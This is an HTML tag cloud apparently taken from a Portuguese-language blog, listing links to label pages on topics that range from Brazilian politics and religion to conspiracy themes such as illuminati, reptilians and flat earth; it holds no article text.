<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bilderberg'>bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/democratas'>democratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espiritismo'>espiritismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/greve'>greve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%BAsica'>música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neuralink'>neuralink</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/padre'>padre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmicas'>polêmicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20nos%20c%C3%A9us'>sinais nos céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tecnocratas'>tecnocratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/zika%20v%C3%ADrus'>zika vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2017'>2017</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Babil%C3%B4nia'>Babilônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bomba'>Bomba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CQC'>CQC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Hebdo'>Charlie Hebdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202022'>Copa do Mundo 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dinamarca'>Dinamarca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A9'>Fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Carlos%20Prates'>Luiz Carlos Prates</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maom%C3%A9'>Maomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melania%20Trump'>Melania Trump</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mensal%C3%A3o'>Mensalão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Zayed'>Mohammed Bin Zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Multiculturalismo'>Multiculturalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Bento%20XVI'>Papa Bento XVI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paraguai'>Paraguai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professor'>Professor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sud%C3%A3o'>Sudão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universidade'>Universidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Bonner'>William Bonner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yair%20Lapid'>Yair Lapid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aster%C3%B3ide'>asteróide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/besta'>besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bill%20clinton'>bill clinton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20fam%C3%ADlia'>bolsa família</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/califado'>califado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desenhos%20illuminatti'>desenhos illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drones'>drones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsidade'>falsidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golpes'>golpes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminattis'>illuminattis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/infla%C3%A7%C3%A3o'>inflação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mRNA'>mRNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reptilianos'>reptilianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20adesivo'>vacina adesivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AL%20Aqsa'>AL Aqsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alimentos%20Adulterados'>Alimentos Adulterados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a%20comunista'>Ameaça comunista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Fauci'>Anthony Fauci</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biometrias'>Biometrias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chapa%20Branca'>Chapa Branca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ChatGPT'>ChatGPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%B5es'>Conspirações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crivella'>Crivella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Disney'>Disney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evangelho'>Evangelho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filipinas'>Filipinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7as%20Armadas'>Forças Armadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20Farmac%C3%AAutica'>Indústria Farmacêutica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda%20do%20Norte'>Irlanda do Norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jord%C3%A2nia'>Jordânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lei%20de%20Imigra%C3%A7%C3%A3o'>Lei de Imigração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liga%20%C3%81rabe'>Liga Árabe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MODERNA'>MODERNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maioridade%20Penal'>Maioridade Penal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Noruega'>Noruega</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pent%C3%A1gono'>Pentágono</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Propagandas'>Propagandas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ren%C3%BAncia'>Renúncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ritual'>Ritual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Janot'>Rodrigo Janot</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionismo'>Sionismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Cabral'>Sérgio Cabral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra%20Plana'>Terra Plana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Volta%20do%20Senhor%20Jesus'>Volta do Senhor Jesus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X%2FTwitter'>X/Twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuan'>Yuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20bloc'>black bloc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chabad'>chabad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cor%C3%A9ia%20do%20norte'>coréia do norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/edward%20snowden'>edward snowden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada'>embaixada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada%20americana'>embaixada americana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20pag%C3%A3'>festa pagã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gesara'>gesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciferase'>luciferase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteoro'>meteoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mosquitos'>mosquitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9dico'>médico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nesara'>nesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/real%20digital'>real digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telegram'>telegram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tik%20tok'>tik tok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Antonio%20Guterres'>Antonio Guterres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arthur%20Lira'>Arthur Lira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BREXIT'>BREXIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bush'>Bush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Darpa'>Darpa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deltan%20Dallagnol'>Deltan Dallagnol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ernesto%20Ara%C3%BAjo'>Ernesto Araújo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Finl%C3%A2ndia'>Finlândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G7'>G7</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Goi%C3%A1s'>Goiás</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Governador'>Governador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda'>Irlanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Levy%20fidelix'>Levy fidelix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maria%20Gra%C3%A7a%20Foster'>Maria Graça Foster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matt%20groening'>Matt groening</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michelle%20Bolsonaro'>Michelle Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NOT%C3%8DCIAS%20BRASIL'>NOTÍCIAS BRASIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neymar'>Neymar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Zel%C3%A2ndia'>Nova Zelândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OAS'>OAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PGR'>PGR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%AAmio%20Nobel%20da%20Paz'>Prêmio Nobel da Paz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santa%20Catarina'>Santa Catarina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superlua'>Superlua</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20grande%20tribula%C3%A7%C3%A3o'>a grande tribulação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aliena%C3%A7%C3%A3o'>alienação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antifa'>antifa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carros%20el%C3%A9tricos'>carros elétricos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/catolicismo'>catolicismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/era%20de%20aqu%C3%A1rio'>era de aquário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gay'>gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holocausto'>holocausto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/liberais'>liberais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luas%20de%20Sangue'>luas de Sangue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maria%20do%20ros%C3%A1rio'>maria do rosário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagem%20de%20f%C3%A9'>mensagem de fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20independente'>mídia independente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa'>papa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/praias'>praias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prenuncio%20da%20marca%20da%20besta'>prenuncio da marca da besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%A1scoa'>páscoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rituais%20macabros'>rituais macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tr%C3%A1fico'>tráfico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ver%C3%A3o'>verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/votos'>votos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1984'>1984</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Allah'>Allah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%C3%A1'>Alá</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AstraZaneca'>AstraZaneca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BRICS%2B'>BRICS+</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bielor%C3%BAssia'>Bielorússia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centr%C3%A3o'>Centrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202022'>Copa 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Covid%2021'>Covid 21</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristina%20Kirchner'>Cristina Kirchner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datafolha'>Datafolha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Jorge'>Eduardo Jorge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202026'>Eleições 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fascismo'>Fascismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeffrey%20Epstein'>Jeffrey Epstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Genro'>Luciana Genro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manuela%20D%C2%B4%C3%81vila'>Manuela D&#180;Ávila</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michael%20jackson'>Michael jackson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OVNIS'>OVNIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olaf%20Scholz'>Olaf Scholz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCC'>PCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Le%C3%A3o%20XIV'>Papa Leão XIV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poder%20Verde%20S%C3%ADntese'>Poder Verde Síntese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Ratinho'>Programa do Ratinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psb'>Psb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEGUNDA%20GUERRA%20MUNDIAL'>SEGUNDA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Bannon'>Steve Bannon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Viol%C3%AAncia'>Violência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20nucleares'>armas nucleares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bndes'>bndes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caminhoneiros'>caminhoneiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/correios'>correios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dia%20do%20trabalhador'>dia do trabalhador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/engano'>engano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gasolina'>gasolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia'>ideologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/idolatria'>idolatria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminatti'>illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/libertinagens'>libertinagens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/renda%20b%C3%A1sica%20mundial'>renda básica mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tesla'>tesla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplex'>triplex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veja'>veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Agricultura'>Agricultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Blinken'>Anthony Blinken</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bernie%20Sanders'>Bernie Sanders</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cart%C3%A3o%20de%20Cr%C3%A9dito'>Cartão de Crédito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coca%20Cola'>Coca Cola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DREX'>DREX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dubai'>Dubai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Faust%C3%A3o'>Faustão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Febre%20Oropouche'>Febre Oropouche</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Furac%C3%A3o'>Furacão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Heleno'>General Heleno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hong%20Kong'>Hong Kong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hugo%20Ch%C3%A1vez'>Hugo Chávez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hungria'>Hungria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20Moda'>Indústria da Moda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internet%20das%20coisas'>Internet das coisas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jana%C3%ADna%20Paschoal'>Janaína Paschoal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kate%20Middleton'>Kate Middleton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ONGs'>ONGs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PC%20do%20B'>PC do B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais%20desavisados'>Pais desavisados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor'>Pastor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Gugu'>Programa do Gugu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sam%20Altman'>Sam Altman</a>
</span>
